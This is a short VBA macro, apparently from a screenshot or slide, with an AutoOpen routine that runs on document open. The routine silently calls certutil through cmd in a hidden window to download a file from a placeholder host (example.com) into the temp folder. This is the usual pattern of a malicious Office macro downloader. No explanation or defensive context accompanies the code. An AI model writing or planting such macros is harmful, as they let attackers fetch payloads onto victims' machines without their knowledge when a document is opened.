 Sub AutoOpen()
    Dim Command As String
    Dim TempFolder As String
    ' Get the path of the temp folder
    TempFolder = Environ$("temp")
    ' Define the command to download the file
    Command = "cmd /c certutil -urlcache -split -f ""http://example.com/file.txt"" """ &
    TempFolder & "\file.txt"""
    ' Run the command
    Call Shell(Command, vbHide)
End Sub